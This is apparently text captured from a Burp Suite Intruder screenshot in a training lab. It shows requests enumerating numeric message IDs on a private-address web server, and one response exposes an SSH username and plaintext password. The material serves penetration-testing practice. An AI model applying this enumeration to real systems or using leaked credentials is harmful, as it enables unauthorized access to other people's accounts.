 2. Intruder attack of http://10.10.206.103:8080
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 51 17031
1 1 200 52 17031
2 2 200 47 16725
3 3 200 52 17092
4 4 200 69 17092
5 5 200 56 17092
6 6 200 50 17127
7 7 200 46 16535
8 8 200 47 16535
9 9 200 47 16535
10 10 200 47 16536
11 11 200 54 16536
12 12 200 47 16536
13 13 200 47 16536
14 14 200 46 16536
15 15 200 46 16536
16 16 200 123 16536
§ Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
\n
153
154
155 <div class="content-notification rich-content">
156 Message:<div style="padding=10px 0 10px 0;">
<br/>
<div style="background-color:#FFF9D7; border:1px solid #E2C822; padding:5px; width:600px;">
<p>
Dude how do you always forget the SSH password? Use a password manager and quit using your silly sticky notes.&nbsp;
</p>
<p>
Username: tim
</p>
<p>
Password:&nbsp;cm0nt!md0ntf0rg3tth!spa$$w0rdagainlol
</p>
</div>
<br/>
</div>
Message:
1 match